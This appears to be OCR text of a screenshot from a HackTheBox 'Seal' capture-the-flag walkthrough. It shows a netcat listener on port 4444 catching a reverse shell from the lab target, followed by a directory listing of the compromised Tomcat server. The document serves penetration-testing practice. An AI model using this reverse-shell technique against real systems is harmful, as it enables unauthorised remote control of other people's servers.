 Mozilla
seal.htb/rev/ × HTTP Status 500 – Internal S × +
https://seal.htb/rev/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec React App
vigneswar@VigneswarPC: /tm × +
┌──(vigneswar㉿VigneswarPC)-[/tmp/seal]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.7] from (UNKNOWN) [10.10.10.250] 58012
ls
conf
lib
logs
policy
webapps
work